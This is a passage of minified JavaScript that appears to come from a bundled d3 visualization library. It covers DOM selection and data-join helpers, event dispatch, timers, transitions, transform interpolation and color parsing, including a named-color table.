Map,h=e.length,f=o.length,p=new Array(h);for(a=0;a<h;++a)(c=e[a])&&(p[a]=l=s.call(c,c.__data__,a,e)+"",u.has(l)?i[a]=c:u.set(l,c));for(a=0;a<f;++a)l=s.call(t,o[a],a,o)+"",(c=u.get(l))?(r[a]=c,c.__data__=o[a],u.delete(l)):n[a]=new S(t,o[a]);for(a=0;a<h;++a)(c=e[a])&&u.get(p[a])===c&&(i[a]=c)}function O(t){return t.__data__}function M(t,e){if(!arguments.length)return Array.from(this,O);var n=e?T:C,r=this._parents,i=this._groups;"function"!==typeof t&&(t=E(t));for(var o=i.length,s=new Array(o),a=new Array(o),c=new Array(o),l=0;l<o;++l){var u=r[l],h=i[l],f=h.length,p=N(t.call(u,u&&u.__data__,l,r)),d=p.length,m=a[l]=new Array(d),g=s[l]=new Array(d),y=c[l]=new Array(f);n(u,h,m,g,y,p,e);for(var v,b,w=0,_=0;w<d;++w)if(v=m[w]){w>=_&&(_=w+1);while(!(b=g[_])&&++_<d);v._next=b||null}}return s=new te(s,r),s._enter=a,s._exit=c,s}function N(t){return"object"===typeof t&&"length"in t?t:Array.from(t)}function D(){return new te(this._exit||this._groups.map(k),this._parents)}function I(t,e,n){var r=this.enter(),i=this,o=this.exit();return"function"===typeof t?(r=t(r),r&&(r=r.selection())):r=r.append(t+""),null!=e&&(i=e(i),i&&(i=i.selection())),null==n?o.remove():n(o),r&&i?r.merge(i).order():i}function L(t){for(var e=t.selection?t.selection():t,n=this._groups,r=e._groups,i=n.length,o=r.length,s=Math.min(i,o),a=new Array(i),c=0;c<s;++c)for(var l,u=n[c],h=r[c],f=u.length,p=a[c]=new Array(f),d=0;d<f;++d)(l=u[d]||h[d])&&(p[d]=l);for(;c<i;++c)a[c]=n[c];return new te(a,this._parents)}function q(){for(var t=this._groups,e=-1,n=t.length;++e<n;)for(var r,i=t[e],o=i.length-1,s=i[o];--o>=0;)(r=i[o])&&(s&&4^r.compareDocumentPosition(s)&&s.parentNode.insertBefore(r,s),s=r);return this}function F(t){function e(e,n){return e&&n?t(e.__data__,n.__data__):!e-!n}t||(t=B);for(var n=this._groups,r=n.length,i=new Array(r),o=0;o<r;++o){for(var s,a=n[o],c=a.length,l=i[o]=new Array(c),u=0;u<c;++u)(s=a[u])&&(l[u]=s);l.sort(e)}return new te(i,this._parents).order()}function B(t,e){return t<e?-1:t>e?1:t>=e?0:NaN}function R(){var t=arguments[0];return arguments[0]=this,t.apply(null,arguments),this}function $(){return Array.from(this)}function z(){for(var t=this._groups,e=0,n=t.length;e<n;++e)for(var r=t[e],i=0,o=r.length;i<o;++i){var s=r[i];if(s)return s}return null}function P(){let t=0;for(const e of this)++t;return t}function j(){return!this.node()}function U(t){for(var e=this._groups,n=0,r=e.length;n<r;++n)for(var i,o=e[n],s=0,a=o.length;s<a;++s)(i=o[s])&&t.call(i,i.__data__,s,o);return this}S.prototype={constructor:S,appendChild:function(t){return this._parent.insertBefore(t,this._next)},insertBefore:function(t,e){return this._parent.insertBefore(t,e)},querySelector:function(t){return this._parent.querySelector(t)},querySelectorAll:function(t){return this._parent.querySelectorAll(t)}};var H="http://www.w3.org/1999/xhtml";const V={svg:"http://www.w3.org/2000/svg",xhtml:H,xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/"};function G(t){var e=t+="",n=e.indexOf(":");return n>=0&&"xmlns"!==(e=t.slice(0,n))&&(t=t.slice(n+1)),V.hasOwnProperty(e)?{space:V[e],local:t}:t}function W(t){return function(){this.removeAttribute(t)}}function K(t){return function(){this.removeAttributeNS(t.space,t.local)}}function X(t,e){return function(){this.setAttribute(t,e)}}function Y(t,e){return function(){this.setAttributeNS(t.space,t.local,e)}}function Z(t,e){return function(){var n=e.apply(this,arguments);null==n?this.removeAttribute(t):this.setAttribute(t,n)}}function J(t,e){return function(){var n=e.apply(this,arguments);null==n?this.removeAttributeNS(t.space,t.local):this.setAttributeNS(t.space,t.local,n)}}function Q(t,e){var n=G(t);if(arguments.length<2){var r=this.node();return n.local?r.getAttributeNS(n.space,n.local):r.getAttribute(n)}return this.each((null==e?n.local?K:W:"function"===typeof e?n.local?J:Z:n.local?Y:X)(n,e))}function tt(t){return t.ownerDocument&&t.ownerDocument.defaultView||t.document&&t||t.defaultView}function et(t){return function(){this.style.removeProperty(t)}}function nt(t,e,n){return function(){this.style.setProperty(t,e,n)}}function rt(t,e,n){return function(){var r=e.apply(this,arguments);null==r?this.style.removeProperty(t):this.style.setProperty(t,r,n)}}function it(t,e,n){return arguments.length>1?this.each((null==e?et:"function"===typeof e?rt:nt)(t,e,null==n?"":n)):ot(this.node(),t)}function ot(t,e){return t.style.getPropertyValue(e)||tt(t).getComputedStyle(t,null).getPropertyValue(e)}function st(t){return function(){delete this[t]}}function at(t,e){return function(){this[t]=e}}function ct(t,e){return function(){var n=e.apply(this,arguments);null==n?delete this[t]:this[t]=n}}function lt(t,e){return arguments.length>1?this.each((null==e?st:"function"===typeof e?ct:at)(t,e)):this.node()[t]}function ut(t){return t.trim().split(/^|\s+/)}function ht(t){return t.classList||new ft(t)}function ft(t){this._node=t,this._names=ut(t.getAttribute("class")||"")}function pt(t,e){var n=ht(t),r=-1,i=e.length;while(++r<i)n.add(e[r])}function dt(t,e){var n=ht(t),r=-1,i=e.length;while(++r<i)n.remove(e[r])}function mt(t){return function(){pt(this,t)}}function gt(t){return function(){dt(this,t)}}function yt(t,e){return function(){(e.apply(this,arguments)?pt:dt)(this,t)}}function vt(t,e){var n=ut(t+"");if(arguments.length<2){var r=ht(this.node()),i=-1,o=n.length;while(++i<o)if(!r.contains(n[i]))return!1;return!0}return this.each(("function"===typeof e?yt:e?mt:gt)(n,e))}function bt(){this.textContent=""}function wt(t){return function(){this.textContent=t}}function _t(t){return function(){var e=t.apply(this,arguments);this.textContent=null==e?"":e}}function xt(t){return arguments.length?this.each(null==t?bt:("function"===typeof t?_t:wt)(t)):this.node().textContent}function kt(){this.innerHTML=""}function At(t){return function(){this.innerHTML=t}}function St(t){return function(){var e=t.apply(this,arguments);this.innerHTML=null==e?"":e}}function Et(t){return arguments.length?this.each(null==t?kt:("function"===typeof t?St:At)(t)):this.node().innerHTML}function Ct(){this.nextSibling&&this.parentNode.appendChild(this)}function Tt(){return this.each(Ct)}function Ot(){this.previousSibling&&this.parentNode.insertBefore(this,this.parentNode.firstChild)}function Mt(){return this.each(Ot)}function Nt(t){return function(){var e=this.ownerDocument,n=this.namespaceURI;return n===H&&e.documentElement.namespaceURI===H?e.createElement(t):e.createElementNS(n,t)}}function Dt(t){return function(){return this.ownerDocument.createElementNS(t.space,t.local)}}function It(t){var e=G(t);return(e.local?Dt:Nt)(e)}function Lt(t){var e="function"===typeof t?t:It(t);return this.select((function(){return this.appendChild(e.apply(this,arguments))}))}function qt(){return null}function Ft(t,e){var n="function"===typeof t?t:It(t),r=null==e?qt:"function"===typeof e?e:o(e);return this.select((function(){return this.insertBefore(n.apply(this,arguments),r.apply(this,arguments)||null)}))}function Bt(){var t=this.parentNode;t&&t.removeChild(this)}function Rt(){return this.each(Bt)}function $t(){var t=this.cloneNode(!1),e=this.parentNode;return e?e.insertBefore(t,this.nextSibling):t}function zt(){var t=this.cloneNode(!0),e=this.parentNode;return e?e.insertBefore(t,this.nextSibling):t}function Pt(t){return this.select(t?zt:$t)}function jt(t){return arguments.length?this.property("__data__",t):this.node().__data__}function Ut(t){return function(e){t.call(this,e,this.__data__)}}function Ht(t){return t.trim().split(/^|\s+/).map((function(t){var e="",n=t.indexOf(".");return n>=0&&(e=t.slice(n+1),t=t.slice(0,n)),{type:t,name:e}}))}function Vt(t){return function(){var e=this.__on;if(e){for(var n,r=0,i=-1,o=e.length;r<o;++r)n=e[r],t.type&&n.type!==t.type||n.name!==t.name?e[++i]=n:this.removeEventListener(n.type,n.listener,n.options);++i?e.length=i:delete this.__on}}}function Gt(t,e,n){return function(){var r,i=this.__on,o=Ut(e);if(i)for(var s=0,a=i.length;s<a;++s)if((r=i[s]).type===t.type&&r.name===t.name)return this.removeEventListener(r.type,r.listener,r.options),this.addEventListener(r.type,r.listener=o,r.options=n),void(r.value=e);this.addEventListener(t.type,o,n),r={type:t.type,name:t.name,value:e,listener:o,options:n},i?i.push(r):this.__on=[r]}}function Wt(t,e,n){var r,i,o=Ht(t+""),s=o.length;if(!(arguments.length<2)){for(a=e?Gt:Vt,r=0;r<s;++r)this.each(a(o[r],e,n));return this}var a=this.node().__on;if(a)for(var c,l=0,u=a.length;l<u;++l)for(r=0,c=a[l];r<s;++r)if((i=o[r]).type===c.type&&i.name===c.name)return c.value}function Kt(t,e,n){var r=tt(t),i=r.CustomEvent;"function"===typeof i?i=new i(e,n):(i=r.document.createEvent("Event"),n?(i.initEvent(e,n.bubbles,n.cancelable),i.detail=n.detail):i.initEvent(e,!1,!1)),t.dispatchEvent(i)}function Xt(t,e){return function(){return Kt(this,t,e)}}function Yt(t,e){return function(){return Kt(this,t,e.apply(this,arguments))}}function Zt(t,e){return this.each(("function"===typeof e?Yt:Xt)(t,e))}function*Jt(){for(var t=this._groups,e=0,n=t.length;e<n;++e)for(var r,i=t[e],o=0,s=i.length;o<s;++o)(r=i[o])&&(yield r)}ft.prototype={add:function(t){var e=this._names.indexOf(t);e<0&&(this._names.push(t),this._node.setAttribute("class",this._names.join(" ")))},remove:function(t){var e=this._names.indexOf(t);e>=0&&(this._names.splice(e,1),this._node.setAttribute("class",this._names.join(" ")))},contains:function(t){return this._names.indexOf(t)>=0}};var Qt=[null];function te(t,e){this._groups=t,this._parents=e}function ee(){return new te([[document.documentElement]],Qt)}function ne(){return this}te.prototype=ee.prototype={constructor:te,select:s,selectAll:h,selectChild:y,selectChildren:_,filter:x,data:M,enter:A,exit:D,join:I,merge:L,selection:ne,order:q,sort:F,call:R,nodes:$,node:z,size:P,empty:j,each:U,attr:Q,style:it,property:lt,classed:vt,text:xt,html:Et,raise:Tt,lower:Mt,append:Lt,insert:Ft,remove:Rt,clone:Pt,datum:jt,on:Wt,dispatch:Zt,[Symbol.iterator]:Jt};const re=ee;var ie={value:()=>{}};function oe(){for(var t,e=0,n=arguments.length,r={};e<n;++e){if(!(t=arguments[e]+"")||t in r||/[\s.]/.test(t))throw new Error("illegal type: "+t);r[t]=[]}return new se(r)}function se(t){this._=t}function ae(t,e){return t.trim().split(/^|\s+/).map((function(t){var n="",r=t.indexOf(".");if(r>=0&&(n=t.slice(r+1),t=t.slice(0,r)),t&&!e.hasOwnProperty(t))throw new Error("unknown type: "+t);return{type:t,name:n}}))}function ce(t,e){for(var n,r=0,i=t.length;r<i;++r)if((n=t[r]).name===e)return n.value}function le(t,e,n){for(var r=0,i=t.length;r<i;++r)if(t[r].name===e){t[r]=ie,t=t.slice(0,r).concat(t.slice(r+1));break}return null!=n&&t.push({name:e,value:n}),t}se.prototype=oe.prototype={constructor:se,on:function(t,e){var n,r=this._,i=ae(t+"",r),o=-1,s=i.length;if(!(arguments.length<2)){if(null!=e&&"function"!==typeof e)throw new Error("invalid callback: "+e);while(++o<s)if(n=(t=i[o]).type)r[n]=le(r[n],t.name,e);else if(null==e)for(n in r)r[n]=le(r[n],t.name,null);return this}while(++o<s)if((n=(t=i[o]).type)&&(n=ce(r[n],t.name)))return n},copy:function(){var t={},e=this._;for(var n in e)t[n]=e[n].slice();return new se(t)},call:function(t,e){if((n=arguments.length-2)>0)for(var n,r,i=new Array(n),o=0;o<n;++o)i[o]=arguments[o+2];if(!this._.hasOwnProperty(t))throw new Error("unknown type: "+t);for(r=this._[t],o=0,n=r.length;o<n;++o)r[o].value.apply(e,i)},apply:function(t,e,n){if(!this._.hasOwnProperty(t))throw new Error("unknown type: "+t);for(var r=this._[t],i=0,o=r.length;i<o;++i)r[i].value.apply(e,n)}};const ue=oe;var he,fe,pe=0,de=0,me=0,ge=1e3,ye=0,ve=0,be=0,we="object"===typeof performance&&performance.now?performance:Date,_e="object"===typeof window&&window.requestAnimationFrame?window.requestAnimationFrame.bind(window):function(t){setTimeout(t,17)};function xe(){return ve||(_e(ke),ve=we.now()+be)}function ke(){ve=0}function Ae(){this._call=this._time=this._next=null}function Se(t,e,n){var r=new Ae;return r.restart(t,e,n),r}function Ee(){xe(),++pe;var t,e=he;while(e)(t=ve-e._time)>=0&&e._call.call(void 0,t),e=e._next;--pe}function Ce(){ve=(ye=we.now())+be,pe=de=0;try{Ee()}finally{pe=0,Oe(),ve=0}}function Te(){var t=we.now(),e=t-ye;e>ge&&(be-=e,ye=t)}function Oe(){var t,e,n=he,r=1/0;while(n)n._call?(r>n._time&&(r=n._time),t=n,n=n._next):(e=n._next,n._next=null,n=t?t._next=e:he=e);fe=t,Me(r)}function Me(t){if(!pe){de&&(de=clearTimeout(de));var e=t-ve;e>24?(t<1/0&&(de=setTimeout(Ce,t-we.now()-be)),me&&(me=clearInterval(me))):(me||(ye=we.now(),me=setInterval(Te,ge)),pe=1,_e(Ce))}}function Ne(t,e,n){var r=new Ae;return e=null==e?0:+e,r.restart((n=>{r.stop(),t(n+e)}),e,n),r}Ae.prototype=Se.prototype={constructor:Ae,restart:function(t,e,n){if("function"!==typeof t)throw new TypeError("callback is not a function");n=(null==n?xe():+n)+(null==e?0:+e),this._next||fe===this||(fe?fe._next=this:he=this,fe=this),this._call=t,this._time=n,Me()},stop:function(){this._call&&(this._call=null,this._time=1/0,Me())}};var De=ue("start","end","cancel","interrupt"),Ie=[],Le=0,qe=1,Fe=2,Be=3,Re=4,$e=5,ze=6;function Pe(t,e,n,r,i,o){var s=t.__transition;if(s){if(n in s)return}else t.__transition={};Ve(t,n,{name:e,index:r,group:i,on:De,tween:Ie,time:o.time,delay:o.delay,duration:o.duration,ease:o.ease,timer:null,state:Le})}function je(t,e){var n=He(t,e);if(n.state>Le)throw new Error("too late; already scheduled");return n}function Ue(t,e){var n=He(t,e);if(n.state>Be)throw new Error("too late; already running");return n}function He(t,e){var n=t.__transition;if(!n||!(n=n[e]))throw new Error("transition not found");return n}function Ve(t,e,n){var r,i=t.__transition;function o(t){n.state=qe,n.timer.restart(s,n.delay,n.time),n.delay<=t&&s(t-n.delay)}function s(o){var l,u,h,f;if(n.state!==qe)return c();for(l in i)if(f=i[l],f.name===n.name){if(f.state===Be)return Ne(s);f.state===Re?(f.state=ze,f.timer.stop(),f.on.call("interrupt",t,t.__data__,f.index,f.group),delete i[l]):+l<e&&(f.state=ze,f.timer.stop(),f.on.call("cancel",t,t.__data__,f.index,f.group),delete i[l])}if(Ne((function(){n.state===Be&&(n.state=Re,n.timer.restart(a,n.delay,n.time),a(o))})),n.state=Fe,n.on.call("start",t,t.__data__,n.index,n.group),n.state===Fe){for(n.state=Be,r=new Array(h=n.tween.length),l=0,u=-1;l<h;++l)(f=n.tween[l].value.call(t,t.__data__,n.index,n.group))&&(r[++u]=f);r.length=u+1}}function a(e){var i=e<n.duration?n.ease.call(null,e/n.duration):(n.timer.restart(c),n.state=$e,1),o=-1,s=r.length;while(++o<s)r[o].call(t,i);n.state===$e&&(n.on.call("end",t,t.__data__,n.index,n.group),c())}function c(){for(var r in n.state=ze,n.timer.stop(),delete i[e],i)return;delete t.__transition}i[e]=n,n.timer=Se(o,0,n.time)}function Ge(t,e){var n,r,i,o=t.__transition,s=!0;if(o){for(i in e=null==e?null:e+"",o)(n=o[i]).name===e?(r=n.state>Fe&&n.state<$e,n.state=ze,n.timer.stop(),n.on.call(r?"interrupt":"cancel",t,t.__data__,n.index,n.group),delete o[i]):s=!1;s&&delete t.__transition}}function We(t){return this.each((function(){Ge(this,t)}))}function Ke(t,e){return t=+t,e=+e,function(n){return t*(1-n)+e*n}}var Xe,Ye=180/Math.PI,Ze={translateX:0,translateY:0,rotate:0,skewX:0,scaleX:1,scaleY:1};function Je(t,e,n,r,i,o){var s,a,c;return(s=Math.sqrt(t*t+e*e))&&(t/=s,e/=s),(c=t*n+e*r)&&(n-=t*c,r-=e*c),(a=Math.sqrt(n*n+r*r))&&(n/=a,r/=a,c/=a),t*r<e*n&&(t=-t,e=-e,c=-c,s=-s),{translateX:i,translateY:o,rotate:Math.atan2(e,t)*Ye,skewX:Math.atan(c)*Ye,scaleX:s,scaleY:a}}function Qe(t){const e=new("function"===typeof DOMMatrix?DOMMatrix:WebKitCSSMatrix)(t+"");return e.isIdentity?Ze:Je(e.a,e.b,e.c,e.d,e.e,e.f)}function tn(t){return null==t?Ze:(Xe||(Xe=document.createElementNS("http://www.w3.org/2000/svg","g")),Xe.setAttribute("transform",t),(t=Xe.transform.baseVal.consolidate())?(t=t.matrix,Je(t.a,t.b,t.c,t.d,t.e,t.f)):Ze)}function en(t,e,n,r){function i(t){return t.length?t.pop()+" ":""}function o(t,r,i,o,s,a){if(t!==i||r!==o){var c=s.push("translate(",null,e,null,n);a.push({i:c-4,x:Ke(t,i)},{i:c-2,x:Ke(r,o)})}else(i||o)&&s.push("translate("+i+e+o+n)}function s(t,e,n,o){t!==e?(t-e>180?e+=360:e-t>180&&(t+=360),o.push({i:n.push(i(n)+"rotate(",null,r)-2,x:Ke(t,e)})):e&&n.push(i(n)+"rotate("+e+r)}function a(t,e,n,o){t!==e?o.push({i:n.push(i(n)+"skewX(",null,r)-2,x:Ke(t,e)}):e&&n.push(i(n)+"skewX("+e+r)}function c(t,e,n,r,o,s){if(t!==n||e!==r){var a=o.push(i(o)+"scale(",null,",",null,")");s.push({i:a-4,x:Ke(t,n)},{i:a-2,x:Ke(e,r)})}else 1===n&&1===r||o.push(i(o)+"scale("+n+","+r+")")}return function(e,n){var r=[],i=[];return e=t(e),n=t(n),o(e.translateX,e.translateY,n.translateX,n.translateY,r,i),s(e.rotate,n.rotate,r,i),a(e.skewX,n.skewX,r,i),c(e.scaleX,e.scaleY,n.scaleX,n.scaleY,r,i),e=n=null,function(t){var e,n=-1,o=i.length;while(++n<o)r[(e=i[n]).i]=e.x(t);return r.join("")}}}var nn=en(Qe,"px, ","px)","deg)"),rn=en(tn,", ",")",")");function on(t,e){var n,r;return function(){var i=Ue(this,t),o=i.tween;if(o!==n){r=n=o;for(var s=0,a=r.length;s<a;++s)if(r[s].name===e){r=r.slice(),r.splice(s,1);break}}i.tween=r}}function sn(t,e,n){var r,i;if("function"!==typeof n)throw new Error;return function(){var o=Ue(this,t),s=o.tween;if(s!==r){i=(r=s).slice();for(var a={name:e,value:n},c=0,l=i.length;c<l;++c)if(i[c].name===e){i[c]=a;break}c===l&&i.push(a)}o.tween=i}}function an(t,e){var n=this._id;if(t+="",arguments.length<2){for(var r,i=He(this.node(),n).tween,o=0,s=i.length;o<s;++o)if((r=i[o]).name===t)return r.value;return null}return this.each((null==e?on:sn)(n,t,e))}function cn(t,e,n){var r=t._id;return t.each((function(){var t=Ue(this,r);(t.value||(t.value={}))[e]=n.apply(this,arguments)})),function(t){return He(t,r).value[e]}}function ln(t,e,n){t.prototype=e.prototype=n,n.constructor=t}function un(t,e){var n=Object.create(t.prototype);for(var r in e)n[r]=e[r];return n}function hn(){}var fn=.7,pn=1/fn,dn="\\s*([+-]?\\d+)\\s*",mn="\\s*([+-]?(?:\\d*\\.)?\\d+(?:[eE][+-]?\\d+)?)\\s*",gn="\\s*([+-]?(?:\\d*\\.)?\\d+(?:[eE][+-]?\\d+)?)%\\s*",yn=/^#([0-9a-f]{3,8})$/,vn=new RegExp(`^rgb\\(${dn},${dn},${dn}\\)$`),bn=new RegExp(`^rgb\\(${gn},${gn},${gn}\\)$`),wn=new RegExp(`^rgba\\(${dn},${dn},${dn},${mn}\\)$`),_n=new RegExp(`^rgba\\(${gn},${gn},${gn},${mn}\\)$`),xn=new RegExp(`^hsl\\(${mn},${gn},${gn}\\)$`),kn=new RegExp(`^hsla\\(${mn},${gn},${gn},${mn}\\)$`),An={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,rebeccapurple:6697881,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074};function Sn(){return this.rgb().formatHex()}function En(){return this.rgb().formatHex8()}function Cn(){return jn(this).formatHsl()}function Tn(){return this.rgb().formatRgb()}function On(t){var e,n;return t=(t+"").trim().toLowerCase(),(e=yn.exec(t))?(n=e[1].length,e=parseInt(e[1],16),6===n?Mn(e):3===n?new Ln(e>>8&15|e>>4&240,e>>4&15|240&e,(15&e)<<4|15&e,1):8===n?Nn(e>>24&255,e>>16&255,e>>8&255,(255&e)/255):4===n?Nn(e>>12&15|e>>8&240,e>>8&15|e>>4&240,e>>4&15|240&e,((15&e)<<4|15&e)/255):null):(e=vn.exec(t))?new Ln(e[1],e[2],e[3],1):(e=bn.exec(t))?new Ln(255*e[1]/100,255*e[2]/100,255*e[3]/100,1):(e=wn.exec(t))?Nn(e[1],e[2],e[3],e[4]):(e=_n.exec(t))?Nn(255*e[1]/100,255*e[2]/100,255*e[3]/100,e[4]):(e=xn.exec(t))?Pn(e[1],e[2]/100,e[3]/100,1):(e=kn.exec(t))?Pn(e[1],e[2]/100,e[3]/100,e[4]):An.hasOwnProperty(t)?Mn(An[t]):"transparent"===t?new Ln(NaN,NaN,NaN,0):null}function Mn(t){return new Ln(t>>16&255,t>>8&255,255&t,1)}function Nn(t,e,n,r){return r<=0&&(t=e=n=NaN),new Ln(t,e,n,r)}function Dn(t){return t instanceof hn||(t=On(t)),t?(t=t.rgb(),new Ln(t.r,t.g,t.b,t.opacity)):new Ln}function In(t,e,n,r){return 1===arguments.length?Dn(t):new Ln(t,e,n,null==r?1:r)}function Ln(t,e,n,r){this.r=+t,this.g=+e,this.b=+n,this.opacity=+r}function qn(){return`#${zn(this.r)}${zn(this.g)}${zn(this.b)}`}function Fn(){return`#${zn(this.r)}${zn(this.g)}${zn(this.b)}${zn(255*(isNaN(this.opacity)?1:this.opacity))}`}function Bn(){const t=Rn(this.opacity);return`${1===t?"rgb(":"rgba("}${$n(this.r)}, ${$n(this.g)}, ${$n(this.b)}${1===t?")":`, ${t})`}`}function Rn(t){return isNaN(t)?1:Math.max(0,Math.min(1,t))}function $n(t){return Math.max(0,Math.min(255,Math.round(t)||0))}function zn(t){return t=$n(t),(t<16?"0":"")+t.toString(16)}function Pn(t,e,n,r){return r<=0?t=e=n=NaN:n<=0||n>=1?t=e=NaN:e<=0&&(t=NaN),new Hn(t,e,n,r)}function jn(t){if(t instanceof Hn)return new Hn(t.h,t.s,t.l,t.opacity);if(t instanceof hn||(t=On(t)),!t)return new Hn;if(t instanceof Hn)return t;t=t.rgb();var e=t.r/255,n=t.g/255,r=t.b/255,i=Math.min(e,n,r),o=Math.max(e,n,r),s=NaN,a=o-i,c=(o+i)/2;return a?(s=e===o?(n-r)/a+6*(n<r):n===o?(r-e)/a+2:(e-n)/a+4,a/=c<.5?o+i:2-o-i,s*=60):a=c>0&&c<1?0:s,new Hn(s,a,c,t.opacity)}function Un(t,e,n,r){return 1===arguments.length?jn(t):new Hn(t,e,n,null==r?1:r)}function Hn(t,e,n,r){this.h=+t,this.s=+e,this.l=+n,this.opacity=+r}function Vn(t){return t=(t||0)%360,t<0?t+360:t}function Gn(t){return Math.max(0,Math.min(1,t||0))}function Wn(t,e,n){return 255*(t<60?e+(n-e)*t/60:t<180?n:t<240?e+(n-e)*(240-t)/60:e)}function Kn(t,e,n,r,i){var o=t*t,s=o*t;return((1-3*t+3*o-s)*e+(4-6*o+3*s)*n+(1+3*t+3*o-3*s)*r+s*i)/6}function Xn(t){var e=t.length-1;return function(n){var r=n<=0?n=0:n>=1?(n=1,e-1):Math.floor(n*e),i=t[r],o=t[r+1],s=r>0?t[r-1]:2*i-o,a=r<e-1?t[r+2]:2*o-i;return Kn((n-r/e)*e,s,i,o,a)}}function Yn(t){var e=t.length;return function(n){var r=Math.floor(((n%=1)<0?++n:n)*e),i=t[(r+e-1)%e],o=t[r%e],s=t[(r+1)%e],a=t[(r+2)%e];return Kn((n-r/e)*e,i,o,s,a)}}ln(hn,On,{copy(t){return Object.assign(new this.constructor,this,t)},displayable(){return this.rgb().displayable()},hex:Sn,formatHex:Sn,formatHex8:En,formatHsl:Cn,formatRgb:Tn,toString:Tn}),ln(Ln,In,un(hn,{brighter(t){return t=null==t?pn:Math.pow(pn,t),new Ln(this.r*t,this.g*t,this.b*t,this.opacity)},darker(t){return t=null==t?fn:Math.pow(fn,t),new Ln(this.r*t,this.g*t,this.b*t,this.opacity)},rgb(){return this},clamp(){return new Ln($n(this.r),$n(this.g),$n(this.b),Rn(this.opacity))},displayable(){return-.5<=this.r&&this.r<255.5&&-.5<=this.g&&this.g<255.5&&-.5<=this.b&&this.b<255.5&&0<=this.opacity&&this.opacity<=1},hex:qn,formatHex:qn,formatHex8:Fn,formatRgb:Bn,toString:Bn})),ln(Hn,Un,un(hn,{brighter(t){return t=null==t?pn:Math.pow(pn,t),new Hn(this.h,this.s,this.l*t,this.opacity)},darker(t){return t=null==t?fn:Math.pow(fn,t),new Hn(this.h,this.s,this.l*t,this.opacity)},rgb(){var t=this.h%360+360*(this.h<0),e=isNaN(t)||isNaN(this.s)?0:this.s,n=this.l,r=n+(n<.5?n:1-n)*e,i=2*n-r;return new Ln(Wn(t>=240?t-240:t+120,i,r),Wn(t,i,r),Wn(t<120?t+240:t-120,i,r),this.opacity)},clamp(){return new Hn(Vn(this.h),Gn(this.s),Gn(this.l),Rn(this.opacity))},displayable(){return(0<=this.s&&this.s<=1||isNaN(this.s))&&0<=this.l&&this.l<=1&&0<=this.opacity&&this.opacity<=1},formatHsl(){const t=Rn(this.opacity);return`${1===t?"hsl(":"hsla("}${Vn(this.h)}, ${100*Gn(this.s)}%, ${100*Gn(this.l)}%${1===t?")":`, ${t})`}`}}));const Zn=t=>()=>t;function Jn(t,e){return function(n){return t+n*e}}function Qn(t,e,n){return t=Math.pow(t,n),e=Math.pow(e,n)-t,n=1/n,function(r){return Math.pow(t+r*e,n)}}function tr(t){return 1===(t=+t)?er:function(e,n){return n-e?Qn(e,n,t):Zn(isNaN(e)?n:e)}}function er(t,e){var n=e-t;return n?Jn(t,n):Zn(isNaN(t)?e:t)}const nr=function t(e){var n=tr(e);function r(t,e){var r=n((t=In(t)).r,(e=In(e)).r),i=n(t.g,e.g),o=n(t.b,e.b),s=er(t.opacity,e.opacity);return function(e){return t.r=r(e),t.g=i(e),t.b=o(e),t.opacity=s(e),t+""}}return r.gamma=t,r}(1);function rr(t){return function(e){var n,r,i=e.length,o=new Array(i),s=new Array(i),a=new Array(i);for(n=0;n<i;++n)r=In(e[n]),o[n]=r.r||0,s[n]=r.g||0,a[n]=r.b||0;return o=t(o),s=t(s),a=t(a),r.opacity=1,function(t){return r.r=o(t),r.g=s(t),r.b=a(t),r+""}}}rr(Xn),rr(Yn);var ir=/[-+]?(?:\d+\.?\d*|\.?\d+)(?:[eE][-+]?\d+)?/g,or=new RegExp(ir.source,"g");function sr(t){return function(){return t}}function ar(t){return function(e){return t(e)+""}}function cr(t,e){var 